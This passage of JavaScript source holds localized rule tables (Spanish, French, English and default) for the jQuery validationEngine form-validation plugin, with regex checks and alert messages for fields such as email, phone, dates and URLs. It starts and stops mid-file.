                    "alertText": "* Por favor seleccione ",
                    "alertText2": " opciones"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Los campos no coinciden"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* La tarjeta de crédito no es válida"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Número de teléfono inválido"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Correo inválido"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* No es un valor entero válido"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* No es un valor decimal válido"
                },
                "date": {
                    "regex": /^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/,
                    "alertText": "* Fecha inválida, por favor utilize el formato DD/MM/AAAA"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Direccion IP inválida"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL Inválida"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Sólo números"
                },
			    "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Sólo letras"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Sólo letras"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No se permiten caracteres especiales"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
					// you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertTextLoad": "* Cargando, espere por favor",
                    "alertText": "* Este nombre de usuario ya se encuentra usado"
                },
                "ajaxNameCall": {
					// remote json service location
                    "url": "ajaxValidateFieldName",
					// error
                    "alertText": "* Este nombre ya se encuentra usado",
					// if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Este nombre está disponible",
					// speaks by itself
                    "alertTextLoad": "* Cargando, espere por favor"
                },
                "validate2fields": {
                    "alertText": "* Por favor entrar HELLO"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


break;
case "fr":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": {
                    "regex": "none",
                    "alertText": "* Ce champ est requis",
                    "alertTextCheckboxMultiple": "* Choisir une option",
                    "alertTextCheckboxe": "* Cette option est requise"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
               "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " caractères requis"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vous devez remplir un des champs suivant"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " caractères requis"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* Valeur minimum requise "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Valeur maximum requise "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Date antérieure au "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date postérieure au "
                },
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Nombre max de choix excédé"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Veuillez choisir ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Votre champ n'est pas identique"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Numéro de carte bancaire valide"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Numéro de téléphone invalide"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Adresse email invalide"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Nombre entier invalide"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Nombre flottant invalide"
                },
                "date": {
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Date invalide, format YYYY-MM-DD requis"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Adresse IP invalide"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL invalide"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Seuls les chiffres sont acceptés"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD\ \']+$/,
                    "alertText": "* Seules les lettres sont acceptées"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD]+$/,
                    "alertText": "* Aucun caractère spécial n'est accepté"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    "extraData": "name=eric",
                    "alertTextLoad": "* Chargement, veuillez attendre",
                    "alertText": "* Ce nom est déjà pris"
                },
                "ajaxNameCall": {
                    "url": "ajaxValidateFieldName",
                    "alertText": "* Ce nom est déjà pris",
                    "alertTextOk": "*Ce nom est disponible",
                    "alertTextLoad": "* Chargement, veuillez attendre"
                },
                "validate2fields": {
                    "alertText": "Veuillez taper le mot HELLO"
                }
            };
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);
break;
case "en":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Invalid URL"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Numbers only"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Letters only"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Letters only (accents allowed)"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No special characters allowed"
                },
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
				"ajaxUserCallPhp": {
                    "url": "phpajax/ajaxValidateFieldUser.php",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This username is available",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* This name is already taken",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This name is available",
                    // speaks by itself
                    "alertTextLoad": "* Validating, please wait"
                },
				 "ajaxNameCallPhp": {
	                    // remote json service location
	                    "url": "phpajax/ajaxValidateFieldName.php",
	                    // error
	                    "alertText": "* This name is already taken",
	                    // speaks by itself
	                    "alertTextLoad": "* Validating, please wait"
	                },
                "validate2fields": {
                    "alertText": "* Please input HELLO"
                },
	            //tls warning:homegrown not fielded 
                "dateFormat":{
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
                    "alertText": "* Invalid Date"
                },
                //tls warning:homegrown not fielded 
				"dateTimeFormat": {
	                "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
                    "alertText": "* Invalid Date or Date Format",
                    "alertText2": "Expected Format: ",
                    "alertText3": "mm/dd/yyyy hh:mm:ss AM|PM or ", 
                    "alertText4": "yyyy-mm-dd hh:mm:ss AM|PM"
	            }
            };
            
        }
    };

    $.validationEngineLanguage.newLang();
    
})(jQuery18);

break;
default:
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
